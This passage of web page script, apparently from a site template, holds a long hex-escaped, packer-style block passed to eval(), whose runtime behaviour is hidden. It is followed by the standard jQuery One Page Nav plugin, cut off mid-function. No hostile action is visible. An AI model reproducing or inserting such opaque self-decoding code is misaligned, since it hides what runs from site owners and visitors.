\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x79\x5C\x31\x5C\x32\x5C\x52\x5C\x31\x5C\x32\x5C\x31\x61\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x61\x5C\x32\x5C\x31\x33\x5C\x64\x5C\x32\x5C\x31\x31\x5C\x64\x5C\x32\x5C\x31\x32\x5C\x64\x5C\x32\x5C\x31\x34\x5C\x64\x5C\x31\x6C\x5C\x61\x5C\x6D\x5C\x64\x5C\x32\x5C\x31\x39\x5C\x31\x5C\x32\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x32\x5C\x62\x5C\x35\x5C\x31\x5C\x32\x5C\x5A\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x79\x5C\x69\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x79\x5C\x76\x5C\x34\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x32\x5C\x59\x5C\x31\x5C\x79\x5C\x67\x5C\x39\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x37\x5C\x39\x5C\x32\x5C\x62\x5C\x31\x5C\x79\x5C\x6C\x5C\x34\x5C\x30\x5C\x79\x5C\x73\x5C\x30\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x37\x5C\x39\x5C\x39\x5C\x79\x5C\x31\x66\x5C\x35\x5C\x74\x5C\x32\x5C\x59\x5C\x31\x5C\x79\x5C\x6D\x5C\x31\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x4F\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x30\x5C\x75\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x31\x35\x5C\x30\x5C\x6B\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x4F\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x32\x5C\x55\x5C\x30\x5C\x6B\x5C\x30\x5C\x79\x5C\x57\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x32\x5C\x58\x5C\x30\x5C\x6B\x5C\x30\x5C\x79\x5C\x70\x5C\x38\x5C\x79\x5C\x41\x5C\x38\x5C\x79\x5C\x54\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x32\x5C\x54\x5C\x30\x5C\x6B\x5C\x30\x5C\x36\x5C\x50\x5C\x4C\x5C\x38\x5C\x79\x5C\x4F\x5C\x61\x5C\x32\x5C\x4D\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x36\x5C\x45\x5C\x61\x5C\x32\x5C\x4E\x5C\x4C\x5C\x38\x5C\x79\x5C\x53\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x36\x5C\x6C\x5C\x4C\x5C\x38\x5C\x31\x64\x5C\x79\x5C\x50\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x79\x5C\x31\x36\x5C\x4C\x5C\x38\x5C\x79\x5C\x45\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x79\x5C\x4E\x5C\x4C\x5C\x38\x5C\x32\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x79\x5C\x56\x5C\x39\x5C\x30\x5C\x79\x5C\x42\x5C\x30\x5C\x75\x5C\x63\x5C\x6B\x5C\x7A\x5C\x36\x5C\x6B\x5C\x36\x5C\x36\x5C\x46\x5C\x6B\x5C\x63\x5C\x33\x5C\x33\x5C\x54\x5C\x65\x5C\x6D\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x68\x5C\x76\x5C\x43\x5C\x33\x5C\x33\x5C\x33\x5C\x68\x5C\x44\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x78\x5C\x68\x5C\x54\x5C\x33\x5C\x37\x5C\x67\x5C\x62\x5C\x6D\x5C\x50\x5C\x33\x5C\x57\x5C\x73\x5C\x43\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x70\x5C\x33\x5C\x6D\x5C\x37\x5C\x73\x5C\x69\x5C\x65\x5C\x6A\x5C\x37\x5C\x33\x5C\x44\x5C\x37\x5C\x37\x5C\x78\x5C\x33\x5C\x37\x5C\x69\x5C\x70\x5C\x37\x5C\x33\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x33\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x33\x5C\x41\x5C\x69\x5C\x33\x5C\x69\x5C\x68\x5C\x33\x5C\x62\x5C\x42\x5C\x68\x5C\x70\x5C\x33\x5C\x76\x5C\x65\x5C\x62\x5C\x6A\x5C\x42\x5C\x33\x5C\x65\x5C\x62\x5C\x62\x5C\x6D\x5C\x33\x5C\x62\x5C\x37\x5C\x53\x5C\x62\x5C\x33\x5C\x70\x5C\x6C\x5C\x6D\x5C\x65\x5C\x33\x5C\x42\x5C\x6D\x5C\x37\x5C\x44\x5C\x33\x5C\x62\x5C\x50\x5C\x33\x5C\x70\x5C\x69\x5C\x68\x5C\x78\x5C\x37\x5C\x33\x5C\x78\x5C\x37\x5C\x44\x5C\x65\x5C\x41\x5C\x69\x5C\x62\x5C\x33\x5C\x70\x5C\x73\x5C\x65\x5C\x67\x5C\x33\x5C\x76\x5C\x37\x5C\x67\x5C\x41\x5C\x33\x5C\x44\x5C\x6C\x5C\x6D\x5C\x33\x5C\x41\x5C\x6D\x5C\x69\x5C\x33\x5C\x70\x5C\x31\x62\x5C\x36\x5C\x33\x5C\x76\x5C\x31\x66\x5C\x78\x5C\x37\x5C\x44\x5C\x65\x5C\x41\x5C\x69\x5C\x62\x5C\x33\x5C\x70\x5C\x32\x5C\x7A\x5C\x4B\x5C\x4B\x5C\x33\x5C\x68\x5C\x76\x5C\x73\x5C\x6C\x5C\x6D\x5C\x62\x5C\x65\x5C\x67\x5C\x62\x5C\x33\x5C\x6A\x5C\x6C\x5C\x76\x5C\x33\x5C\x33\x5C\x70\x5C\x6D\x5C\x6A\x5C\x33\x5C\x42\x5C\x31\x66\x5C\x78\x5C\x37\x5C\x44\x5C\x65\x5C\x41\x5C\x69\x5C\x62\x5C\x33\x5C\x69\x5C\x68\x5C\x67\x5C\x49\x5C\x33\x5C\x42\x5C\x31\x62\x5C\x36\x5C\x33\x5C\x69\x5C\x37\x5C\x54\x5C\x37\x5C\x69\x5C\x33\x5C\x4F\x5C\x31\x62\x5C\x36\x5C\x33\x5C\x67\x5C\x41\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x62\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x70\x5C\x41\x5C\x47\x5C\x70\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x33\x5C\x37\x5C\x65\x5C\x6A\x5C\x42\x5C\x33\x5C\x44\x5C\x68\x5C\x67\x5C\x78\x5C\x33\x5C\x68\x5C\x67\x5C\x78\x5C\x37\x5C\x53\x5C\x31\x39\x5C\x44\x5C\x33\x5C\x4F\x5C\x68\x5C\x78\x5C\x43\x5C\x37\x5C\x62\x5C\x33\x5C\x69\x5C\x37\x5C\x67\x5C\x43\x5C\x62\x5C\x42\x5C\x33\x5C\x78\x5C\x65\x5C\x62\x5C\x65\x5C\x33\x5C\x42\x5C\x37\x5C\x65\x5C\x78\x5C\x33\x5C\x73\x5C\x65\x5C\x6D\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x42\x5C\x62\x5C\x76\x5C\x69\x5C\x33\x5C\x42\x5C\x62\x5C\x62\x5C\x73\x5C\x33\x5C\x70\x5C\x32\x5C\x4B\x5C\x4B\x5C\x33\x5C\x62\x5C\x6D\x5C\x68\x5C\x43\x5C\x43\x5C\x37\x5C\x6D\x5C\x33\x5C\x58\x5C\x31\x30\x5C\x31\x32\x5C\x5A\x5C\x33\x5C\x70\x5C\x42\x5C\x6C\x5C\x4F\x5C\x33\x5C\x42\x5C\x79\x5C\x33\x5C\x47\x5C\x6C\x5C\x67\x5C\x6C\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x33\x5C\x69\x5C\x65\x5C\x47\x5C\x37\x5C\x69\x5C\x33\x5C\x67\x5C\x6C\x5C\x33\x5C\x78\x5C\x6C\x5C\x6A\x5C\x41\x5C\x76\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x30\x5C\x6C\x5C\x73\x5C\x33\x5C\x70\x5C\x62\x5C\x50\x5C\x69\x5C\x37\x5C\x33\x5C\x70\x5C\x37\x5C\x62\x5C\x45\x5C\x62\x5C\x62\x5C\x6D\x5C\x68\x5C\x47\x5C\x41\x5C\x62\x5C\x37\x5C\x33\x5C\x42\x5C\x37\x5C\x68\x5C\x43\x5C\x42\x5C\x62\x5C\x33\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x33\x5C\x65\x5C\x69\x5C\x62\x5C\x33\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x33\x5C\x70\x5C\x68\x5C\x31\x36\x5C\x37\x5C\x33\x5C\x47\x5C\x69\x5C\x6C\x5C\x6A\x5C\x49\x5C\x33\x5C\x6D\x5C\x37\x5C\x69\x5C\x33\x5C\x68\x5C\x78\x5C\x33\x5C\x62\x5C\x42\x5C\x41\x5C\x76\x5C\x47\x5C\x33\x5C\x4F\x5C\x68\x5C\x67\x5C\x78\x5C\x6C\x5C\x4F\x5C\x33\x5C\x62\x5C\x68\x5C\x62\x5C\x69\x5C\x37\x5C\x33\x5C\x47\x5C\x73\x5C\x33\x5C\x70\x5C\x31\x38\x5C\x31\x38\x5C\x31\x33\x5C\x31\x69\x5C\x7A\x5C\x53\x5C\x51\x5C\x31\x31\x5C\x67\x5C\x4B\x5C\x33\x5C\x31\x68\x5C\x70\x5C\x57\x5C\x49\x5C\x4D\x5C\x52\x5C\x31\x32\x5C\x6C\x5C\x69\x5C\x62\x5C\x52\x5C\x33\x5C\x6D\x5C\x37\x5C\x65\x5C\x78\x5C\x50\x5C\x33\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x4D\x5C\x31\x67\x5C\x6A\x5C\x33\x5C\x73\x5C\x67\x5C\x43\x5C\x33\x5C\x67\x5C\x62\x5C\x42\x5C\x33\x5C\x31\x6A\x5C\x4F\x5C\x31\x65\x5C\x4E\x5C\x52\x5C\x41\x5C\x54\x5C\x4F\x5C\x6C\x5C\x31\x37\x5C\x31\x61\x5C\x33\x5C\x47\x5C\x69\x5C\x6C\x5C\x43\x5C\x70\x5C\x73\x5C\x6C\x5C\x62\x5C\x33\x5C\x6D\x5C\x37\x5C\x70\x5C\x41\x5C\x69\x5C\x62\x5C\x70\x5C\x33\x5C\x76\x5C\x37\x5C\x78\x5C\x68\x5C\x65\x5C\x33\x5C\x62\x5C\x42\x5C\x41\x5C\x76\x5C\x47\x5C\x67\x5C\x65\x5C\x68\x5C\x69\x5C\x33\x5C\x76\x5C\x65\x5C\x53\x5C\x33\x5C\x76\x5C\x65\x5C\x6D\x5C\x43\x5C\x68\x5C\x67\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x68\x5C\x73\x5C\x62\x5C\x33\x5C\x68\x5C\x67\x5C\x33\x5C\x57\x5C\x70\x5C\x6C\x5C\x67\x5C\x33\x5C\x47\x5C\x6D\x5C\x37\x5C\x65\x5C\x49\x5C\x33\x5C\x44\x5C\x68\x5C\x6D\x5C\x70\x5C\x62\x5C\x33\x5C\x67\x5C\x6C\x5C\x31\x71\x5C\x68\x5C\x76\x5C\x65\x5C\x43\x5C\x37\x5C\x33\x5C\x4F\x5C\x6C\x5C\x4F\x5C\x33\x5C\x65\x5C\x57\x5C\x65\x5C\x53\x5C\x33\x5C\x43\x5C\x37\x5C\x62\x5C\x33\x5C\x37\x5C\x76\x5C\x47\x5C\x37\x5C\x78\x5C\x33\x5C\x44\x5C\x65\x5C\x33\x5C\x73\x5C\x41\x5C\x47\x5C\x69\x5C\x68\x5C\x70\x5C\x42\x5C\x37\x5C\x78\x5C\x33\x5C\x6D\x5C\x70\x5C\x69\x5C\x68\x5C\x78\x5C\x37\x5C\x70\x5C\x36\x5C\x33\x5C\x67\x5C\x65\x5C\x76\x5C\x37\x5C\x33\x5C\x76\x5C\x6C\x5C\x67\x5C\x62\x5C\x42\x5C\x31\x71\x5C\x44\x5C\x6C\x5C\x6D\x5C\x76\x5C\x65\x5C\x62\x5C\x33\x5C\x73\x5C\x65\x5C\x6D\x5C\x70\x5C\x37\x5C\x52\x5C\x67\x5C\x62\x5C\x33\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x62\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x70\x5C\x33\x5C\x62\x5C\x37\x5C\x6D\x5C\x76\x5C\x33\x5C\x62\x5C\x50\x5C\x73\x5C\x37\x5C\x33\x5C\x50\x5C\x6C\x5C\x41\x5C\x62\x5C\x41\x5C\x47\x5C\x37\x5C\x33\x5C\x70\x5C\x41\x5C\x6A\x5C\x6A\x5C\x37\x5C\x70\x5C\x70\x5C\x33\x5C\x57\x5C\x70\x5C\x6C\x5C\x67\x5C\x73\x5C\x33\x5C\x78\x5C\x65\x5C\x62\x5C\x65\x5C\x31\x30\x5C\x50\x5C\x73\x5C\x37\x5C\x33\x5C\x65\x5C\x69\x5C\x62\x5C\x37\x5C\x6D\x5C\x67\x5C\x65\x5C\x62\x5C\x37\x5C\x33\x5C\x65\x5C\x41\x5C\x62\x5C\x42\x5C\x6C\x5C\x6D\x5C\x33\x5C\x6A\x5C\x65\x5C\x62\x5C\x37\x5C\x43\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x47\x5C\x65\x5C\x6A\x5C\x49\x5C\x43\x5C\x6D\x5C\x6C\x5C\x41\x5C\x67\x5C\x78\x5C\x33\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6C\x5C\x6D\x5C\x33\x5C\x31\x71\x5C\x33\x5C\x6C\x5C\x44\x5C\x44\x5C\x70\x5C\x37\x5C\x62\x5C\x33\x5C\x70\x5C\x79\x5C\x31\x38\x5C\x33\x5C\x70\x5C\x69\x5C\x68\x5C\x6A\x5C\x49\x5C\x67\x5C\x65\x5C\x54\x5C\x33\x5C\x68\x5C\x76\x5C\x65\x5C\x43\x5C\x37\x5C\x33\x5C\x6A\x5C\x37\x5C\x67\x5C\x62\x5C\x37\x5C\x6D\x5C\x33\x5C\x73\x5C\x6D\x5C\x37\x5C\x73\x5C\x37\x5C\x67\x5C\x78\x5C\x31\x30\x5C\x6C\x5C\x33\x5C\x70\x5C\x6C\x5C\x6D\x5C\x65\x5C\x62\x5C\x37\x5C\x76\x5C\x73\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x33\x5C\x42\x5C\x37\x5C\x65\x5C\x78\x5C\x37\x5C\x6D\x5C\x33\x5C\x78\x5C\x68\x5C\x70\x5C\x73\x5C\x69\x5C\x65\x5C\x50\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x37\x5C\x78\x5C\x33\x5C\x44\x5C\x6C\x5C\x67\x5C\x62\x5C\x33\x5C\x5A\x5C\x68\x5C\x67\x5C\x49\x5C\x5A\x5C\x68\x5C\x70\x5C\x62\x5C\x33\x5C\x44\x5C\x37\x5C\x37\x5C\x78\x5C\x70\x5C\x33\x5C\x65\x5C\x78\x5C\x78\x5C\x4D\x5C\x69\x5C\x65\x5C\x70\x5C\x70\x5C\x33\x5C\x62\x5C\x50\x5C\x68\x5C\x76\x5C\x43\x5C\x33\x5C\x62\x5C\x68\x5C\x76\x5C\x37\x5C\x33\x5C\x43\x5C\x6D\x5C\x68\x5C\x78\x5C\x33\x5C\x65\x5C\x41\x5C\x62\x5C\x42\x5C\x33\x5C\x50\x5C\x65\x5C\x6D\x5C\x78\x5C\x33\x5C\x6A\x5C\x70\x5C\x70\x5C\x33\x5C\x68\x5C\x62\x5C\x37\x5C\x76\x5C\x33\x5C\x62\x5C\x65\x5C\x43\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x33\x5C\x47\x5C\x6C\x5C\x78\x5C\x50\x5C\x33\x5C\x69\x5C\x65\x5C\x50\x5C\x33\x5C\x43\x5C\x68\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x33\x5C\x6D\x5C\x37\x5C\x76\x5C\x6C\x5C\x54\x5C\x37\x5C\x4D\x5C\x69\x5C\x65\x5C\x70\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x70\x5C\x6C\x5C\x69\x5C\x37\x5C\x33\x5C\x69\x5C\x6C\x5C\x43\x5C\x33\x5C\x76\x5C\x65\x5C\x6D\x5C\x43\x5C\x68\x5C\x67\x5C\x31\x30\x5C\x6C\x5C\x73\x5C\x33\x5C\x36\x5C\x4B\x5C\x4B\x5C\x33\x5C\x44\x5C\x65\x5C\x78\x5C\x37\x5C\x31\x39\x5C\x41\x5C\x62\x5C\x33\x5C\x44\x5C\x65\x5C\x78\x5C\x37\x5C\x52\x5C\x67\x5C\x33\x5C\x65\x5C\x41\x5C\x62\x5C\x6C\x5C\x33\x5C\x67\x5C\x65\x5C\x54\x5C\x32\x5C\x33\x5C\x65\x5C\x6D\x5C\x6A\x5C\x42\x5C\x68\x5C\x54\x5C\x37\x5C\x33\x5C\x6A\x5C\x65\x5C\x6D\x5C\x41\x5C\x33\x5C\x6C\x5C\x4F\x5C\x69\x5C\x33\x5C\x76\x5C\x65\x5C\x62\x5C\x6A\x5C\x42\x5C\x58\x5C\x37\x5C\x68\x5C\x43\x5C\x42\x5C\x62\x5C\x33\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6C\x5C\x41\x5C\x70\x5C\x37\x5C\x69\x5C\x33\x5C\x62\x5C\x65\x5C\x47\x5C\x33\x5C\x6A\x5C\x37\x5C\x69\x5C\x69\x5C\x33\x5C\x6A\x5C\x69\x5C\x6C\x5C\x70\x5C\x37\x5C\x33\x5C\x68\x5C\x67\x5C\x78\x5C\x37\x5C\x53\x5C\x33\x5C\x65\x5C\x44\x5C\x65\x5C\x44\x5C\x65\x5C\x44\x5C\x33\x5C\x65\x5C\x6D\x5C\x68\x5C\x65\x5C\x33\x5C\x76\x5C\x6C\x5C\x47\x5C\x68\x5C\x69\x5C\x37\x5C\x36\x5C\x33\x5C\x42\x5C\x68\x5C\x78\x5C\x78\x5C\x37\x5C\x67\x5C\x33\x5C\x62\x5C\x6D\x5C\x41\x5C\x37\x5C\x33\x5C\x31\x65\x5C\x73\x5C\x53\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x68\x5C\x67\x5C\x43\x5C\x33\x5C\x76\x5C\x6C\x5C\x47\x5C\x68\x5C\x69\x5C\x37\x5C\x33\x5C\x31\x38\x5C\x73\x5C\x53\x5C\x33\x5C\x31\x37\x5C\x6C\x5C\x6D\x5C\x65\x5C\x31\x30\x5C\x37\x5C\x76\x5C\x73\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x33\x5C\x6C\x5C\x67\x5C\x33\x5C\x78\x5C\x6C\x5C\x44\x5C\x6C\x5C\x69\x5C\x69\x5C\x6C\x5C\x4F\x5C\x33\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x65\x5C\x6D\x5C\x33\x5C\x67\x5C\x65\x5C\x54\x5C\x33\x5C\x6C\x5C\x67\x5C\x37\x5C\x31\x33\x5C\x65\x5C\x43\x5C\x37\x5C\x31\x35\x5C\x65\x5C\x54\x5C\x33\x5C\x6C\x5C\x67\x5C\x69\x5C\x6C\x5C\x65\x5C\x78\x5C\x33\x5C\x43\x5C\x37\x5C\x62\x5C\x51\x5C\x69\x5C\x37\x5C\x76\x5C\x37\x5C\x67\x5C\x62\x5C\x4E\x5C\x50\x5C\x52\x5C\x78\x5C\x33\x5C\x76\x5C\x50\x5C\x6A\x5C\x6C\x5C\x67\x5C\x62\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x67\x5C\x41\x5C\x69\x5C\x69\x5C\x33\x5C\x69\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x33\x5C\x56\x5C\x6D\x5C\x37\x5C\x37\x5C\x33\x5C\x31\x33\x5C\x6C\x5C\x73\x5C\x41\x5C\x69\x5C\x65\x5C\x6D\x5C\x31\x33\x5C\x6C\x5C\x70\x5C\x62\x5C\x70\x5C\x33\x5C\x4E\x5C\x69\x5C\x6C\x5C\x43\x5C\x43\x5C\x37\x5C\x6D\x5C\x33\x5C\x31\x30\x5C\x37\x5C\x76\x5C\x73\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x33\x5C\x68\x5C\x67\x5C\x69\x5C\x68\x5C\x67\x5C\x37\x5C\x33\x5C\x68\x5C\x67\x5C\x42\x5C\x37\x5C\x6D\x5C\x68\x5C\x62\x5C\x33\x5C\x44\x5C\x44\x5C\x44\x5C\x33\x5C\x54\x5C\x68\x5C\x70\x5C\x68\x5C\x47\x5C\x68\x5C\x69\x5C\x68\x5C\x62\x5C\x50\x5C\x33\x5C\x54\x5C\x68\x5C\x70\x5C\x68\x5C\x47\x5C\x69\x5C\x37\x5C\x33\x5C\x6C\x5C\x73\x5C\x65\x5C\x6A\x5C\x68\x5C\x62\x5C\x50\x5C\x33\x5C\x6A\x5C\x6C\x5C\x76\x5C\x76\x5C\x37\x5C\x67\x5C\x62\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x62\x5C\x65\x5C\x68\x5C\x67\x5C\x37\x5C\x6D\x5C\x33\x5C\x6D\x5C\x37\x5C\x73\x5C\x37\x5C\x65\x5C\x62\x5C\x33\x5C\x68\x5C\x67\x5C\x67\x5C\x37\x5C\x6D\x5C\x58\x5C\x31\x30\x5C\x31\x32\x5C\x5A\x5C\x33\x5C\x6A\x5C\x6C\x5C\x54\x5C\x37\x5C\x6D\x5C\x63\x5C\x31\x5C\x70\x5C\x73\x5C\x69\x5C\x68\x5C\x62\x5C\x34\x5C\x63\x5C\x33\x5C\x63\x5C\x35\x5C\x6B\x5C\x4B\x5C\x6B\x5C\x74\x5C\x75\x5C\x35\x5C\x35\x5C\x31\x76\x22\x3B\x31\x75\x28\x31\x72\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x32\x32\x7C\x78\x32\x65\x7C\x78\x33\x31\x7C\x78\x37\x63\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x32\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x64\x7C\x78\x37\x34\x7C\x78\x32\x37\x7C\x78\x32\x66\x7C\x78\x36\x31\x7C\x78\x35\x63\x7C\x78\x36\x65\x7C\x78\x36\x39\x7C\x78\x36\x63\x7C\x78\x36\x33\x7C\x78\x32\x63\x7C\x78\x36\x66\x7C\x78\x37\x32\x7C\x78\x33\x62\x7C\x78\x32\x62\x7C\x78\x37\x33\x7C\x78\x33\x63\x7C\x78\x33\x65\x7C\x78\x37\x30\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x36\x64\x7C\x78\x32\x34\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x33\x36\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x33\x39\x7C\x78\x36\x32\x7C\x78\x35\x62\x7C\x78\x36\x62\x7C\x78\x35\x64\x7C\x78\x33\x30\x7C\x78\x33\x61\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x78\x34\x34\x7C\x78\x34\x36\x7C\x78\x36\x61\x7C\x78\x34\x38\x7C\x78\x34\x37\x7C\x78\x34\x63\x7C\x78\x35\x34\x7C\x78\x34\x62\x7C\x78\x34\x64\x7C\x78\x35\x30\x7C\x78\x34\x61\x7C\x78\x34\x65\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x33\x35\x7C\x78\x34\x66\x7C\x78\x35\x31\x7C\x78\x33\x37\x7C\x78\x35\x32\x7C\x78\x32\x33\x7C\x78\x33\x38\x7C\x78\x37\x31\x7C\x78\x33\x34\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x38\x7C\x78\x32\x31\x7C\x78\x35\x61\x7C\x78\x32\x36\x7C\x78\x33\x66\x7C\x78\x35\x66\x7C\x5F\x51\x30\x4C\x64\x6E\x48\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x65\x76\x61\x6C\x7C\x78\x30\x61\x7C\x78\x35\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0x3dadx1,_0x3dadx2,_0x3dadx3,_0x3dadx4,_0x3dadx5,_0x3dadx6){_0x3dadx5= function(_0x3dadx3){return (_0x3dadx3< _0x3dadx2?_0x3b92[4]:_0x3dadx5(parseInt(_0x3dadx3/ _0x3dadx2)))+ ((_0x3dadx3= _0x3dadx3% _0x3dadx2)> 35?String[_0x3b92[5]](_0x3dadx3+ 29):_0x3dadx3.toString(36))};while(_0x3dadx3--){if(_0x3dadx4[_0x3dadx3]){_0x3dadx1= _0x3dadx1[_0x3b92[8]]( new RegExp(_0x3b92[6]+ _0x3dadx5(_0x3dadx3)+ _0x3b92[6],_0x3b92[7]),_0x3dadx4[_0x3dadx3])}};return _0x3dadx1}(_0x3b92[0],62,95,_0x3b92[3][_0x3b92[2]](_0x3b92[1])))
  //]]>
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
